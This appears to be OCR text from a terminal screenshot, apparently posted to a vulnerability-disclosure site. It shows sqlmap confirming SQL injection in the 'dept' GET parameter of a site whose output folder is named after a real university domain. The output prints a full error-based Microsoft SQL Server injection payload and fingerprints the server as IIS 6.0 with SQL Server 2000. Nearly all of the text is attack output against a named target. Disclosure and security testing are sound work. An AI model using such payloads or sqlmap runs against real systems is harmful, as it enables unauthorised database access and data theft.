 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ique tests as there is at least one other (potential) technique found
GET parameter 'dept' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 85 HTTP(s) requ
ests:
---
Parameter: dept (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: dept=-1649' OR 6891=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(11
8)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (6891=6891) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(106)+CHAR(113))) AND 'rTFm'='rTFm
---
[23:21:26] [INFO] testing Microsoft SQL Server
[23:21:27] [INFO] confirming Microsoft SQL Server
[23:21:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[23:21:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 85 times
[23:21:28] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.jhun.edu.cn'
www.wooyun.org